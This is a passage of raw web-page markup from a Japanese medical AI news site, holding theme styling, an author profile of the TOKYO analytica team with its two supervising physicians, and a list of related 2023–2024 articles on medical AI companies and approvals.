.tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4634,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "529";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "59";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:00:04+09:00" >2024年8月30日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T10:00:22+09:00" >2024年5月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-23T10:00:57+09:00" >2024年4月23日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-485x360.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-25T10:00:59+09:00" >2024年3月25日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-28T10:00:21+09:00" >2023年11月28日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/10/05/13955/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; シードラウンドで4億円を調達" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1167579720.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/10/05/13955/"  rel="bookmark" title="Boston Medical Sciences &#8211; シードラウンドで4億円を調達">Boston Medical Sciences &#8211; シードラウンドで4億円を調達</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T10:00:48+09:00" >2023年10月5日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/10/02/13945/"  rel="bookmark" class="td-image-wrap " title="HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-957654638.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/10/02/13945/"  rel="bookmark" title="HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認">HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T10:00:29+09:00" >2023年10月2日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/09/19/13880/"  rel="bookmark" class="td-image-wrap " title="Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-957654638.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/09/19/13880/"  rel="bookmark" title="Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加">Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T10:00:28+09:00" >2023年9月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/09/12/13855/"  rel="bookmark" class="td-image-wrap " title="MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/03/iStock-652426098.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/09/12/13855/"  rel="bookmark" title="MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ">MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T10:01:31+09:00" >2023年9月12日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 